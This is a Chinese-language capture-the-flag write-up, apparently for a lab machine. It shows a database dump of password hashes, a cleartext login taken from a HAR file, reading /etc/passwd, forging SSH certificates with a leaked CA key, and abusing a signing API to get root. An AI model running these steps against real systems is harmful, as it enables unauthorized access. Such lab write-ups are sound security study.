MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| resourcecenter |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use resourcecenter;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [resourcecenter]> show tables;
+--------------------------+
| Tables_in_resourcecenter |
+--------------------------+
| messages |
| tickets |
| users |
+--------------------------+
3 rows in set (0.001 sec)
MariaDB [resourcecenter]> select user,password from users;
+-------------+--------------------------------------------------------------+
| user | password |
+-------------+--------------------------------------------------------------+
| zzinter | $2y$10$VCpu.vx5K6tK3mZGeir7j.ly..il/YwPQcR2nUs4/jKyUQhGAriL2 |
| msainristil | $2y$10$AT2wCUIXC9jyuO.sNMil2.R950wZlVQ.xayHZiweHcIcs9mcblpb6 |
| mgraham | $2y$10$4nlQoZW60mVIQ1xauCe5YO0zZ0uaJisHGJMPNdQNjKOhcQ8LsjLZ2 |
| kgrant | $2y$10$pLPQbIzcehXO5Yxh0bjhlOZtJ18OX4/O4mjYP56U6WnI6FvxvtwIm |
| bmcgregor | $2y$10$nOBYuDGCgzWXIeF92v5qFOCvlEXdI19JjUZNl/zWHHX.RQGTS03Aq |
| cgxllxtxbr | $2y$10$dhWgauaX5rWlSMFBC1e2dedv0ePpBDtBOY7eVkcI2npSjsNt0hvB2 |
| ucvjlpbfnn | $2y$10$VCZJdE/UWFmGMG7/vo725.jgvv1oyrqwYtAkKnlK91wT4zmLoeBpm |
| cozapndgfj | $2y$10$DdSbELDiuxPH3Uvfqn/dlegaGQ3VtAOICyXGTVeoKNptdL8r90H7y |
| mane | $2y$10$CIEZvBNeWUlL/AZBS.jbEOGf1/73FF4DELGPBAfgWIDB7vl37qk62 |
+-------------+--------------------------------------------------------------+我嘗試爆破了上面的密碼,但是沒有成功,所以我就放棄了。
接下來看一下 messages 和 tickets:
MariaDB [resourcecenter]> select * from messages \G;
*************************** 1. row ***************************
id: 18
message: I will take care of this.
from_user_id: 2
created_at: 2024-02-01 12:01:57
ticket_id: 1
attachment: NULL
attachment_name: NULL
*************************** 2. row ***************************
id: 19
message: Access granted. Signed key will be emailed to you via encrypted email.
from_user_id: 2
created_at: 2024-02-03 09:02:33
ticket_id: 1
attachment: NULL
attachment_name: NULL
*************************** 3. row ***************************
id: 20
message: Thank you. Got it.
from_user_id: 3
created_at: 2024-02-03 09:03:12
ticket_id: 1
attachment: NULL
attachment_name: NULL
*************************** 4. row ***************************
id: 21
message: On it.
from_user_id: 1
created_at: 2024-02-03 14:57:51
ticket_id: 3
attachment: NULL
attachment_name: NULL
*************************** 5. row ***************************
id: 22
message: I will take care of this.
from_user_id: 2
created_at: 2024-02-04 13:44:53
ticket_id: 4
attachment: NULL
attachment_name: NULL
*************************** 6. row ***************************
id: 23
message: We're having some issues with the signing process. I'll get back to you once we have that resolved.
from_user_id: 2
created_at: 2024-02-04 14:25:04
ticket_id: 4
attachment: NULL
attachment_name: NULL
*************************** 7. row ***************************
id: 24
message: Can you attach a HAR file where the issue happens so the web team can troubleshoot?
from_user_id: 1
created_at: 2024-02-04 16:12:44
ticket_id: 5
attachment: NULL
attachment_name: NULL
*************************** 8. row ***************************
id: 25
message: Attached.
from_user_id: 2
created_at: 2024-02-04 16:47:23
ticket_id: 5
attachment: ../uploads/c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
attachment_name: failure.zip
*************************** 9. row ***************************
id: 26
message: Any update here? There's a bit of a panic going on in finance.
from_user_id: 4
created_at: 2024-02-05 08:01:36
ticket_id: 3
attachment: NULL
attachment_name: NULL
*************************** 10. row ***************************
id: 27
message: We're going to take four laptops in for reimaging. Will update as that progresses.
from_user_id: 1
created_at: 2024-02-05 08:12:11
ticket_id: 3
attachment: NULL
attachment_name: NULL
*************************** 11. row ***************************
id: 28
message: They see the issue. I'm going to have to work with the IT team in corporate to get this resolved. For now, they've given me access to the IT server and a bash script to generate keys. I'll handle all SSH provisioning tickets.
from_user_id: 1
created_at: 2024-02-05 15:32:54
ticket_id: 5
attachment: NULL
attachment_name: NULL
*************************** 12. row ***************************
id: 29
message: It's this kind of stuff that makes me say it was a bad idea to move off the old system.
from_user_id: 2
created_at: 2024-02-05 15:45:11
ticket_id: 5
attachment: NULL
attachment_name: NULL
*************************** 13. row ***************************
id: 30
message: I've sent you the signed key via secure email
from_user_id: 1
created_at: 2024-02-06 09:12:11
ticket_id: 4
attachment: NULL
attachment_name: NULL
*************************** 14. row ***************************
id: 31
message: Got it. Thanks.
from_user_id: 5
created_at: 2024-02-06 11:25:33
ticket_id: 4
attachment: NULL
attachment_name: NULL
*************************** 15. row ***************************
id: 32
message: The API from the IT server seems to be working well now. I've got a script that will sign public keys with the appropriate principal to validate it works. I'm still handling these tickets, but hopefully we'll have it resolved soon.
from_user_id: 1
created_at: 2024-02-07 16:21:23
ticket_id: 5
attachment: NULL
attachment_name: NULL
*************************** 16. row ***************************
id: 33
message: The new system is super flakey. I know it won't work across the rest of the company, but I'm going to at least leave the old certificate in place here until we prove we can work on the new one
from_user_id: 2
created_at: 2024-02-09 16:45:19
ticket_id: 2
attachment: NULL
attachment_name: NULL
*************************** 17. row ***************************
id: 34
message: Old certificates have been taken out of /etc. I've got the old signing cert secured. This server will trust both the old and the new for some time until we work out any issues with the new system.
from_user_id: 2
created_at: 2024-02-10 09:12:11
ticket_id: 2
attachment: NULL
attachment_name: NULL
*************************** 18. row ***************************
id: 35
message: Thanks for the update. I'm sure the new system will be fine. Closing this ticket.
from_user_id: 1
created_at: 2024-02-10 11:27:43
ticket_id: 2
attachment: NULL
attachment_name: NULL
*************************** 19. row ***************************
id: 36
message: All testing of the updated API seems good. At IT's request I've deleted my SSH keys for their server. I'll still handle tickets using the script until we get a chance to update the ITRC web admin panel to use it.
from_user_id: 1
created_at: 2024-02-10 11:53:42
ticket_id: 5
attachment: NULL
attachment_name: NULL
MariaDB [resourcecenter]> select * from tickets \G;
*************************** 1. row ***************************
id: 1
subject: Need SSH Access to HR Server
status: closed
body: I need to access the HR server to update the employee handbook.
created_at: 2024-02-01 08:09:21
submitted_by: 3
attachment: ../uploads/e8c6575573384aeeab4d093cc99c7e5927614185.zip
attachment_name: pubkey-mgraham-please-sign.zip
*************************** 2. row ***************************
id: 2
subject: Decommission ITRC SSH Certificate
status: closed
body: We need to decommission the old ITRC SSH certificate infrastructure in favor of the new organization-wide IT signing certs. I'm handling the transition to the new system from the ITSC-side. Mike - Can you handle removing the old certs from the ITRC server?
created_at: 2024-02-02 13:12:11
submitted_by: 1
attachment: NULL
attachment_name: NULL
*************************** 3. row ***************************
id: 3
subject: Malware in finance dept
status: open
body: We have detected malware on the finance department server. We need to take it offline and clean it.
created_at: 2024-02-03 14:12:11
submitted_by: 4
attachment: NULL
attachment_name: NULL
*************************** 4. row ***************************
id: 4
subject: Please provision access to marketing servers
status: closed
body: I'm new to the IT team, need access to the marketing servers in order to apply updates and configure firewall. Public key attached.
created_at: 2024-02-04 13:27:27
submitted_by: 5
attachment: ../uploads/eb65074fe37671509f24d1652a44944be61e4360.zip
attachment_name: mcgregor_pub.zip
*************************** 5. row ***************************
id: 5
subject: SSH Key Signing Broken
status: open
body: The admin panel is supposed to allow me to get a signed certficate, but it just isn't working.
created_at: 2024-02-04 14:19:54
submitted_by: 2
attachment: NULL
attachment_name: NULL
*************************** 6. row ***************************
id: 6
subject: AutoPWN
status: open
body: AutoPWN
created_at: 2024-07-25 11:28:39
submitted_by: 6
attachment: ../uploads/b829beac87ea0757d7d3432edeac36c6542f46c4.zip
attachment_name: shell.zip
*************************** 7. row ***************************
id: 7
subject: AutoPWN
status: open
body: AutoPWN
created_at: 2024-07-25 11:30:31
submitted_by: 7
attachment: ../uploads/21de93259c8a45dd2223355515f1ee70d8763c8a.zip
attachment_name: shell.zip
*************************** 8. row ***************************
id: 8
subject: AutoPWN
status: open
body: AutoPWN
created_at: 2024-07-25 12:48:56
submitted_by: 8
attachment: ../uploads/88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
attachment_name: shell.zip

*************************** 9. row ***************************你可以看到有一些重要的文件放在了 uploads 的地方:
根據上面的 attachment 和 attachment_name,下載覺得有價值的東西,解壓後得到:


然後一個一個分析,har是谷歌瀏覽器的通信記錄數據包,説不定有密碼在裏面,所以搜一下:
得到賬號密碼:
user=msainristil&pass=82yards2closeit嘗試登錄ssh,看到了一個證書:
然後來看一下用戶:
msainristil@itrc:~/decommission_old_ca$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
sshd:x:100:65534::/run/sshd:/usr/sbin/nologin

msainristil:x:1000:1000::/home/msainristil:/bin/bash


zzinter:x:1001:1001::/home/zzinter:/bin/bash有一個 zzinter的用戶,根據上面的email提示,key 需要簽名才可以使用,所以嘗試給用戶 zzinter 簽名:

ssh-keygen -t rsa -b 4096 -C "mane@manesec.com" -f id_rsa
chmod 600 ca-itrc
ssh-keygen -s ca-itrc -I zzinter -n zzinter -V +1000w id_rsa.pub
ssh -i id_rsa zzinter@10.129.23.18然後得到了shell:
0x4 - Shell as zzinter to Root the Container
在他的家目錄中可以看到一個脚本:
zzinter@itrc:~$ cat sign_key_api.sh
#!/bin/bash
usage () {
echo "Usage: $0 <public_key_file> <username> <principal>"
exit 1
}
if [ "$#" -ne 3 ]; then
usage
fi
public_key_file="$1"
username="$2"
principal_str="$3"
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"然後看一下登錄時簽名的内容,可以參考:https://docs.redhat.com/en/documentation/red_hat_enterprise_linux/6/html/deployment_guide/sec-viewing_an_ssh_ca_certificate
看到儅 key 和 principals 相同的時候可以登錄,所以就有一個想法,嘗試修改脚本,讓root的principals等於 root:
改好了之後嘗試簽名:
得到 container 的root權限。
0x5 - Guess work for login host

由上面的内容發現用戶名和 principal 相等的情況下可以登錄宿主主機的ssh,宿主主機的ssh在2222端口。脚本也提示有四個:webserver, analytics, support, support,所以嘗試爆破下
結果在support的時候就進去了:

0x6 - Exploit `cap_mknod`, Unintended Way to Root
這是非預期的root,回到容器,跑了一下deepce:
看到居然喲 cap_mknod,那就可以和往常的 Intuition 非預期提權一樣,提取sda所有的ssh,
